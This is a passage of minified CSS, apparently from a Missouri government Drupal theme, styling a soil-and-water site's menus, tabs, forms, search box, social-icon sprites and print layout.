no-repeat;height:40px;width:40px;}}#block-mogov-blocks-leadership{display:block;margin:20px auto;height:76px;width:100%;}#block-mogov-blocks-leadership h2{display:none;}#block-mogov-blocks-leadership .leadership-info{width:100%;margin:0 auto;display:block;height:76px;}#block-mogov-blocks-leadership p{margin:0 auto;padding:0;width:33%;float:left;font-size:12px;line-height:1.5em;text-align:center;}#block-mogov-blocks-leadership p.mogov{height:76px;width:85px;margin:0 10px;display:block;}#block-mogov-blocks-leadership a{padding-top:20px;color:white;}#block-mogov-blocks-leadership a.gov{display:block;height:56px;text-align:center;}#block-mogov-blocks-leadership a.state{display:block;background:transparent url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/mogov_logo_footer.png) center no-repeat;height:76px;width:85px;}#block-mogov-blocks-leadership a.agency{display:block;height:56px;text-align:center;}#block-mogov-blocks-leadership:hover,#block-mogov-blocks-leadership:focus{border-bottom:none;text-decoration:none;color:white;}@media (min-width:768px){#block-mogov-blocks-leadership .leadership-info{width:50%;}#block-mogov-blocks-leadership p{width:40%;}}ul.sf-menu p,ul.menu p{line-height:1.3em;margin-bottom:12px;}ul.sf-menu li,ul.menu li{float:none;}ul.sf-menu ul.menu-minipanel-panel,ul.menu ul.menu-minipanel-panel{background-color:white;border:1px solid #999999;display:none;}ul.sf-menu ul.menu-minipanel-panel .panel-pane.pane-custom,ul.menu ul.menu-minipanel-panel .panel-pane.pane-custom{text-align:left;}ul.sf-menu ul.menu-minipanel-panel .panel-pane.pane-custom ul,ul.menu ul.menu-minipanel-panel .panel-pane.pane-custom ul{margin-top:10px;width:auto !important;position:static;}ul.sf-menu ul.menu-minipanel-panel .panel-pane.pane-custom h2,ul.sf-menu ul.menu-minipanel-panel .panel-pane.pane-custom h3,ul.sf-menu ul.menu-minipanel-panel .panel-pane.pane-custom h4,ul.sf-menu ul.menu-minipanel-panel .panel-pane.pane-custom img,ul.menu ul.menu-minipanel-panel .panel-pane.pane-custom h2,ul.menu ul.menu-minipanel-panel .panel-pane.pane-custom h3,ul.menu ul.menu-minipanel-panel .panel-pane.pane-custom h4,ul.menu ul.menu-minipanel-panel .panel-pane.pane-custom img{margin-bottom:10px;}ul.sf-menu ul.menu-minipanel-panel .panel-pane.pane-custom li,ul.menu ul.menu-minipanel-panel .panel-pane.pane-custom li{margin:0 0 5px 20px;list-style-type:disc;float:none;}ul.sf-menu .sf-accordion,ul.menu .sf-accordion{display:block;position:static;}.l-main-menu{display:none;background:#1e3a62;height:auto;padding:10px 0;border:1px solid #3e5677;}.l-main-menu li.leaf{list-style-image:none;list-style-type:none;}.l-main-menu .menu{height:auto;width:100%;margin:0 auto;padding-left:0;}.l-main-menu .menu .collapsed{list-style-type:none;list-style-image:none;}.l-main-menu .menu > li{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/diag_pat_trans.png),url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/nav_bluegradient.jpg) repeat-x;margin:5px 0;border:0 solid #1e3a62;border-radius:3px;text-align:center;}.l-main-menu .menu > li > a{display:block;font-weight:normal;font-size:13px;color:#cfcfcf;border:none;padding:10px;line-height:1.5em;background:none;text-decoration:none;text-align:center;text-shadow:1px 1px 1px #444444;font-family:"Merriweather",Georgia,"Times New Roman",Times,serif;}.l-main-menu .menu > li > a:hover,.l-main-menu .menu > li > a:focus{background:#587d92;background:rgba(0,0,0,0.2);color:white;text-decoration:none;}@media (min-width:768px){ul.sf-menu ul.menu-minipanel-panel,ul.menu ul.menu-minipanel-panel{width:767px !important;top:44px !important;padding:20px 10px;background:white url("/sites/all/themes/mogov/blue/images/megamenu_bkgrnd_wide.jpg") 0 0 repeat-y;background-size:100% 100%;}ul.sf-menu.sf-accordion{position:absolute;}.l-main-menu{display:block;position:relative;margin:0 auto;padding:0;background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/nav_pat_newblue.jpg) repeat-x;}.l-main-menu .menu{height:44px;width:100%;margin:0;line-height:1em;position:relative;}.l-main-menu .menu > li{float:left;margin:0;padding:0;border-radius:0;margin:0;background:none;position:static;}.l-main-menu .menu > li a > .sf-sub-indicator{top:15px;right:5%;}.l-main-menu .menu > li > a{color:white;border-right:1px solid #4c7e99;border-left:1px solid #66a8cc;padding:12px 18px;}.l-main-menu .menu > li > a:hover,.l-main-menu .menu > li > a:focus,.l-main-menu .menu > li > a .active,.l-main-menu .menu > li > a .active-trail{color:white;cursor:pointer;text-shadow:1px 1px 1px #444444;font-weight:normal;background:#587d92;text-decoration:none;}.l-main-menu ul.sf-menu.dropdown li.menuparent{position:relative;}.l-main-menu ul.sf-menu.dropdown li.menuparent ul{width:auto !important;min-width:200px;top:44px;display:none;}.l-main-menu ul.sf-menu.dropdown li.menuparent ul > li:first-child a{padding-top:10px;}.l-main-menu ul.sf-menu.dropdown li.menuparent ul > li:last-child a{border-bottom:1px solid #6d9bb5;}.l-main-menu ul.sf-menu.dropdown li.menuparent ul > li > a{background:#4a7993;border-left:1px solid #6d9bb5;border-right:1px solid #6d9bb5;font-weight:normal;text-align:left;padding:10px;display:block;color:white;}.l-main-menu ul.sf-menu.dropdown li.menuparent ul > li > a:hover,.l-main-menu ul.sf-menu.dropdown li.menuparent ul > li > a:focus{background:#4a7993;color:#f4f8ba;}}@media (min-width:992px){ul.sf-menu ul.menu-minipanel-panel,ul.menu ul.menu-minipanel-panel{width:1180px !important;}}.with-wireframes #header,.with-wireframes #main,.with-wireframes #content,.with-wireframes #navigation,.with-wireframes .region-sidebar-first,.with-wireframes .region-sidebar-second,.with-wireframes #footer,.with-wireframes .region-bottom{outline:1px solid #cccccc;}.element-invisible,.element-focusable,#navigation .block-menu .block__title,#navigation .block-menu-block .block__title{position:absolute !important;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px);}.element-focusable:active,.element-focusable:focus{position:static !important;clip:auto;height:auto;width:auto;overflow:auto;}#skip-link{margin:0;}#skip-link a,#skip-link a:visited{display:block;width:100%;padding:2px 0 3px 0;text-align:center;background-color:#666666;color:white;}.header__logo{float:left;margin:0;padding:0;}.header__logo-image{vertical-align:bottom;}.header__name-and-slogan{float:left;}.header__site-name{margin:0;font-size:1.75em;line-height:1.71429em;}.header__site-link:link,.header__site-link:visited{color:black;text-decoration:none;}.header__site-link:hover,.header__site-link:focus{text-decoration:underline;}.header__site-slogan{margin:0;}.header__secondary-menu{float:right;}.header__region{clear:both;}#navigation{}#navigation .block{margin-bottom:0;}#navigation .links,#navigation .menu{margin:0;padding:0;text-align:left;}#navigation .links li,#navigation .menu li{float:left;padding:0 10px 0 0;list-style-type:none;list-style-image:none;}.breadcrumb ol{margin:0;padding:0;}.breadcrumb li{display:inline;list-style-type:none;margin:0;padding:0;}.comment__title{margin:0;}.messages,.messages--status,.messages--warning,.messages--error{margin:1.5em 0;padding:10px 10px 10px 50px;background-image:url('[data-uri]');background-position:8px 8px;background-repeat:no-repeat;border:1px solid #bbee77;}.messages--warning{background-image:url('[data-uri]');border-color:#eedd55;}.messages--error{background-image:url('[data-uri]');border-color:#ed541d;}.messages__list{margin:0;}.messages__item{list-style-image:none;}.messages--error p.error{color:#333333;}.ok,.messages--status{background-color:#f8fff0;color:#234600;}.warning,.messages--warning{background-color:#fffce5;color:#884400;}.error,.messages--error{background-color:#fef5f1;color:#8c2e0b;}.tabs-primary,.tabs-secondary{overflow:hidden;background-image:-webkit-gradient(linear,50% 100%,50% 0%,color-stop(100%,#999999),color-stop(100%,transparent));background-image:-webkit-linear-gradient(bottom,#999999 1px,transparent 1px);background-image:-moz-linear-gradient(bottom,#999999 1px,transparent 1px);background-image:-o-linear-gradient(bottom,#999999 1px,transparent 1px);background-image:linear-gradient(bottom,#999999 1px,transparent 1px);list-style:none;border-bottom:1px solid #999999 \0/ie;margin:1.5em 0;padding:0 2px;white-space:nowrap;}.tabs-primary__tab,.tabs-primary__tab.is-active,.tabs-secondary__tab,.tabs-secondary__tab.is-active{float:left;margin:0 3px;}a.tabs-primary__tab-link,a.tabs-primary__tab-link.is-active,a.tabs-secondary__tab-link,a.tabs-secondary__tab-link.is-active{border:1px solid #e9e9e9;border-right:0;border-bottom:0;display:block;line-height:1.5em;text-decoration:none;}.tabs-primary__tab,.tabs-primary__tab.is-active{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;text-shadow:1px 1px 0 white;border:1px solid #999999;border-bottom-color:transparent;border-bottom:0 \0/ie;}.is-active.tabs-primary__tab{border-bottom-color:white;}a.tabs-primary__tab-link,a.tabs-primary__tab-link.is-active{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;-o-transition:background-color 0.3s;transition:background-color 0.3s;color:#333333;background-color:#dedede;letter-spacing:1px;padding:0 1em;text-align:center;}a.tabs-primary__tab-link:hover,a.tabs-primary__tab-link:focus{background-color:#e9e9e9;border-color:#f2f2f2;}a.tabs-primary__tab-link:active,a.tabs-primary__tab-link.is-active{background-color:transparent;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#FFE9E9E9',endColorstr='#00E9E9E9');background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#e9e9e9),color-stop(100%,rgba(233,233,233,0)));background-image:-webkit-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:-moz-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:-o-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:linear-gradient(#e9e9e9,rgba(233,233,233,0));border-color:white;}.tabs-secondary{font-size:0.9em;margin-top:-1.5em;}.tabs-secondary__tab,.tabs-secondary__tab.is-active{margin:0.75em 3px;}a.tabs-secondary__tab-link,a.tabs-secondary__tab-link.is-active{-webkit-border-radius:0.75em;-moz-border-radius:0.75em;-ms-border-radius:0.75em;-o-border-radius:0.75em;border-radius:0.75em;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;-o-transition:background-color 0.3s;transition:background-color 0.3s;text-shadow:1px 1px 0 white;background-color:#f2f2f2;color:#666666;padding:0 0.5em;}a.tabs-secondary__tab-link:hover,a.tabs-secondary__tab-link:focus{background-color:#dedede;border-color:#999999;color:#333333;}a.tabs-secondary__tab-link:active,a.tabs-secondary__tab-link.is-active{text-shadow:1px 1px 0 #333333;background-color:#666666;border-color:black;color:white;}.inline{display:inline;padding:0;}.inline li{display:inline;list-style-type:none;padding:0 1em 0 0;}span.field-label{padding:0 1em 0 0;}.more-link{text-align:right;}.more-help-link{text-align:right;}.more-help-link a{background-image:url('[data-uri]');background-position:0 50%;background-repeat:no-repeat;padding:1px 0 1px 20px;}.pager{clear:both;padding:0;text-align:center;list-style-type:none;}.pager-item,.pager-first,.pager-previous,.pager-next,.pager-last,.pager-ellipsis,.pager-current{display:inline;padding:0 0.5em;list-style-type:none;background-image:none;}.pager-current{font-weight:bold;}.menu__item.is-leaf{list-style-image:url('[data-uri]');list-style-type:square;}.menu__item.is-expanded{list-style-image:url('[data-uri]');list-style-type:circle;}.menu__item.is-collapsed{list-style-image:url('[data-uri]');list-style-type:disc;}.menu a.active{color:black;}.new,.update{color:#cc0000;background-color:transparent;}.unpublished{height:0;overflow:visible;background-color:transparent;color:#d8d8d8;font-size:75px;line-height:1;font-family:Impact,"Arial Narrow",Helvetica,sans-serif;font-weight:bold;text-transform:uppercase;text-align:center;word-wrap:break-word;}.comments{margin:1.5em 0;}.comment-preview{background-color:#ffffea;}.comment{}.comment .permalink{text-transform:uppercase;font-size:75%;}.indented{margin-left:30px;}.form-item{margin:1.5em 0;}.form-checkboxes .form-item,.form-radios .form-item{margin:0;}tr.odd .form-item,tr.even .form-item{margin:0;}.form-item input.error,.form-item textarea.error,.form-item select.error{border:1px solid #cc0000;}.form-item .description{font-size:0.85em;}.form-type-radio .description,.form-type-checkbox .description{margin-left:2.4em;}.form-required{color:#cc0000;}label.option{display:inline;font-weight:normal;}a.button{-webkit-appearance:button;-moz-appearance:button;appearance:button;}.password-parent,.confirm-parent{margin:0;}#user-login-form{text-align:left;}.openid-links{margin-bottom:0;}.openid-link,.user-link{margin-top:1.5em;}html.js #user-login-form li.openid-link,#user-login-form li.openid-link{margin-left:-20px;}#user-login ul{margin:1.5em 0;}form th{text-align:left;padding-right:1em;border-bottom:3px solid #cccccc;}form tbody{border-top:1px solid #cccccc;}form table ul{margin:0;}tr.even,tr.odd{background-color:#eeeeee;border-bottom:1px solid #cccccc;padding:0.1em 0.6em;}tr.even{background-color:white;}td.active{background-color:#dddddd;}td.checkbox,th.checkbox{text-align:center;}td.menu-disabled{background:#cccccc;}#autocomplete .selected{background:#0072b9;color:white;}html.js .collapsible .fieldset-legend{background-image:url('[data-uri]');background-position:5px 65%;background-repeat:no-repeat;padding-left:15px;}html.js .collapsed .fieldset-legend{background-image:url('[data-uri]');background-position:5px 50%;}.fieldset-legend .summary{color:#999999;font-size:0.9em;margin-left:0.5em;}tr.drag{background-color:ivory;}tr.drag-previous{background-color:#ffffdd;}.tabledrag-toggle-weight{font-size:0.9em;}tr.selected td{background:#ffffcc;}.progress{font-weight:bold;}.progress .bar{background:#cccccc;border-color:#666666;margin:0 0.2em;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;}.progress .filled{background-color:#0072b9;background-image:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/progress.gif?1498839893);}#block-mogov-blocks-mobile-nav-button{position:absolute;right:1%;top:0;}#block-mogov-blocks-mobile-nav-button #mogov-navigate{width:40px;height:40px;}#block-mogov-blocks-mobile-nav-button #mogov-navigate button{background:#1e3a62 url("/sites/all/themes/mogov/blue/images/mobile_menu.png") no-repeat 50% 50%;height:40px;width:40px;border-radius:5px;border:1px solid white;}.l-premenu{background:#1e3a62;}.l-premenu ul.menu{float:none;margin:0 0 0 -30px;line-height:2em;}.l-premenu ul.menu li{width:auto;float:none;}.l-premenu ul.menu li.leaf{list-style-type:none;list-style-image:none;}.l-premenu ul.menu li a{color:white;margin:0;font-weight:normal;font-size:12px;}.l-premenu ul.menu li a:hover,.l-premenu ul.menu li a:focus{text-decoration:underline;}@media (min-width:992px){.l-premenu{background:#1e3a62 url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/topnav_gradientline2.png) right repeat-y;}.l-premenu ul.menu{float:right;margin:0;}.l-premenu ul.menu li{float:left;}.l-premenu ul.menu li a{margin:0 0 0 20px;}}@media print{*{background:transparent !important;color:black !important;text-shadow:none !important;-ms-filter:none !important;border:0;}a,a:visited{color:#444444 !important;text-decoration:underline;word-wrap:break-word;}pre,blockquote{border:1px solid #999999;page-break-inside:avoid;}thead{display:table-header-group;}tr,img{page-break-inside:avoid;}@page{margin:0.5cm;}p,h2,h3{orphans:3;widows:3;}h2,h3{page-break-after:avoid;}img,audio,video,embed,object{display:none;}#navbar-administration,.region-sidebar,#breadcrumb,.breadcrumb,#toolbar,#block-sharethis-sharethis-block,.tabs,#block-workbench-block,#block-menu-menu-mogov-utility-bar,#region-branding,#zone-submenu-wrapper,#section-header,#back-top,#block-mogov-gsa-search,#block-mogov-blocks-social-bar,.l-header,.l-main-menu,.l-alerts,.l-warnings,.l-advisories,.l-notices,.l-footer,.flexslider,.flex-viewport,.messages,.messages--status,.messages--warning,.messages--error{display:none !important;}p,li,h1,h2,h3,h4,h5,h6,div{line-height:1.3em;margin:5px 0;padding:0;border:none;}.content-box{border:0;background:white;box-shadow:none;height:auto;}}#block-mogov-gsa-search{margin:0;padding:0;}#block-mogov-gsa-search h2{display:none;}#mogov-gsa-search-form{width:90%;margin:0;position:relative;}#mogov-gsa-search-form fieldset{width:100%;position:relative;}#mogov-gsa-search-form label{display:none;}#mogov-gsa-search-form input[type=search],#mogov-gsa-search-form input[type=text]{position:relative;width:80%;height:30px;padding-left:5px;padding-right:30px;border-radius:3px;border:none;margin:0;font-size:14px;}#mogov-gsa-search-form input[type=submit]{position:absolute;top:0;right:15%;display:inline-block;height:16px;width:12px;cursor:pointer;background:transparent url("/sites/all/themes/mogov/blue/images/mainsprite.png") -251px -141px no-repeat;border:none;color:transparent !important;z-index:1;border-radius:0;box-shadow:none;filter:none;}#mogov-gsa-search-form input[type=submit]:hover,#mogov-gsa-search-form input[type=submit]:focus{text-decoration:none;outline:none;}#autocomplete{border:1px solid #444444;overflow:visible;background:white;}#autocomplete ul{margin:6px 0;}#autocomplete li{background:white;color:#444444;cursor:pointer;white-space:normal;text-align:left;padding:6px;display:block;}#autocomplete li.selected{background:#3a5170;}@media (min-width:992px){#block-mogov-gsa-search{width:25%;float:left;position:relative;top:-6px;right:4px;}#mogov-gsa-search-form{width:100%;margin:0;}#mogov-gsa-search-form fieldset{margin-bottom:0;}#mogov-gsa-search-form input[type=search],#mogov-gsa-search-form input[type=text]{background:white;color:#a0b4d0;width:100%;}#mogov-gsa-search-form input[type=submit]{right:-15px;}#mogov-gsa-search-form .form-item{margin-top:0;margin-bottom:0;}}#block-menu-menu-menu-site-info{margin:10px 0;border-top:1px dotted #3e5677;width:80%;margin:0 auto;}#block-menu-menu-menu-site-info ul{margin:10px auto;text-align:center;padding:0;}#block-menu-menu-menu-site-info ul li{display:inline;padding:0 10px;line-height:1em;}#block-menu-menu-menu-site-info ul li a{font-size:10px;color:#c1ccd4;white-space:nowrap;}#block-menu-menu-menu-site-info ul li a:hover,#block-menu-menu-menu-site-info ul li a:focus{color:white;}#block-mogov-blocks-social-bar{width:auto;margin:10px auto;height:31px;}#block-mogov-blocks-social-bar h2{display:none;}#block-mogov-blocks-social-bar .social-bar-item{float:left;list-style-type:none;margin-right:3px;}#block-mogov-blocks-social-bar .social-bar-item a{display:inline-block;}#block-mogov-blocks-social-bar .social-bar-item .rss{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -396px no-repeat;height:30px;width:30px;}#block-mogov-blocks-social-bar .social-bar-item .facebook{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1248px no-repeat;height:30px;width:30px;}#block-mogov-blocks-social-bar .social-bar-item .twitter{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1002px no-repeat;height:30px;width:30px;}#block-mogov-blocks-social-bar .social-bar-item .youtube{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -426px no-repeat;height:30px;width:30px;}#block-mogov-blocks-social-bar .social-bar-item .email{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1128px no-repeat;height:30px;width:30px;}#block-mogov-blocks-social-bar .social-bar-item .flickr{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -898px no-repeat;height:30px;width:30px;}#block-mogov-blocks-social-bar .social-bar-item:hover,#block-mogov-blocks-social-bar .social-bar-item:focus{margin-top:-1px;}@media (min-width:992px){.region-header-content-2{display:block;position:relative;top:30px;}#block-mogov-blocks-social-bar{height:22px;width:auto;position:relative;right:0;float:right;top:-15px;}#block-mogov-blocks-social-bar .social-bar-item{display:inline-block;margin:0;padding:0;float:left;}#block-mogov-blocks-social-bar .social-bar-item a{background-repeat:no-repeat;}#block-mogov-blocks-social-bar .social-bar-item .rss{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1338px no-repeat;height:22px;width:55px;}#block-mogov-blocks-social-bar .social-bar-item .facebook{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1106px no-repeat;height:22px;width:83px;}#block-mogov-blocks-social-bar .social-bar-item .twitter{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -846px no-repeat;height:22px;width:102px;}#block-mogov-blocks-social-bar .social-bar-item .youtube{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -618px no-repeat;height:22px;width:60px;}#block-mogov-blocks-social-bar .social-bar-item .email{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1420px no-repeat;height:22px;width:58px;}#block-mogov-blocks-social-bar .social-bar-item .flickr{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1464px no-repeat;height:22px;width:57px;}#block-mogov-blocks-social-bar .social-bar-item .googleplus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1442px no-repeat;height:22px;width:56px;}}.pane-menu-menu-social-links{margin:0;}.pane-menu-menu-social-links ul{margin:0;}.pane-menu-menu-social-links ul li{float:left;list-style-type:none;margin:0 5px 5px 0;padding:0;}.pane-menu-menu-social-links ul li.leaf{list-style-type:none;list-style-image:none;}.pane-menu-menu-social-links ul li a{height:43px;width:44px;display:block;background-repeat:no-repeat;}.pane-menu-menu-social-links ul li a:hover,.pane-menu-menu-social-links ul li a:focus{border-bottom:none;}.pane-menu-menu-social-links ul li .twitter{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -308px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .twitter:hover,.pane-menu-menu-social-links ul li .twitter:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -352px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .rss{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -44px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .rss:hover,.pane-menu-menu-social-links ul li .rss:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -132px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .facebook{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -958px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .facebook:hover,.pane-menu-menu-social-links ul li .facebook:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1032px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .flickr{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -714px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .flickr:hover,.pane-menu-menu-social-links ul li .flickr:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -640px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .email{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -574px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .email:hover,.pane-menu-menu-social-links ul li .email:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -530px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .youtube{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -88px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .youtube:hover,.pane-menu-menu-social-links ul li .youtube:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 0 no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .linkedin{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -758px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .linkedin:hover,.pane-menu-menu-social-links ul li .linkedin:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -802px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .govdelivery{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -220px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .govdelivery:hover,.pane-menu-menu-social-links ul li .govdelivery:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -176px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links-small{margin:0;}.pane-menu-menu-social-links-small ul{margin:0;padding-left:25px;}.pane-menu-menu-social-links-small ul li{float:left;list-style-type:none;margin:0 5px 5px 0;padding:0;}.pane-menu-menu-social-links-small ul li.leaf{list-style-type:none;list-style-image:none;}.pane-menu-menu-social-links-small ul li a{height:30px;width:30px;display:block;background-repeat:no-repeat;}.pane-menu-menu-social-links-small ul li a:hover,.pane-menu-menu-social-links-small ul li a:focus{border-bottom:none;}.pane-menu-menu-social-links-small ul li .twitter{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1158px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .twitter:hover,.pane-menu-menu-social-links-small ul li .twitter:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1002px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .rss{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -456px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .rss:hover,.pane-menu-menu-social-links-small ul li .rss:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -396px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .facebook{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1390px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .facebook:hover,.pane-menu-menu-social-links-small ul li .facebook:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1248px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .flickr{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1218px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .flickr:hover,.pane-menu-menu-social-links-small ul li .flickr:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -898px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .email{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1308px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .email:hover,.pane-menu-menu-social-links-small ul li .email:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1128px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .youtube{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -684px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .youtube:hover,.pane-menu-menu-social-links-small ul li .youtube:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -426px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .linkedin{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1188px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .linkedin:hover,.pane-menu-menu-social-links-small ul li .linkedin:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -928px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .govdelivery{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1076px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .govdelivery:hover,.pane-menu-menu-social-links-small ul li .govdelivery:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -868px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .googleplus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1360px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .googleplus:hover,.pane-menu-menu-social-links-small ul li .googleplus:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1278px no-repeat;height:30px;width:30px;}.l-submenu{background:#9dacbf;}.l-submenu ul.menu{line-height:2em;margin:0 0 0 -30px;}.l-submenu ul.menu li{width:auto;float:none;}.l-submenu ul.menu li.leaf{list-style-type:none;list-style-image:none;}.l-submenu ul.menu li a{margin:0;font-size:12px;font-weight:bold;color:#333333;}.l-submenu ul.menu li a:hover,.l-submenu ul.menu li a:focus{text-decoration:underline;}@media (min-width:992px){.l-submenu 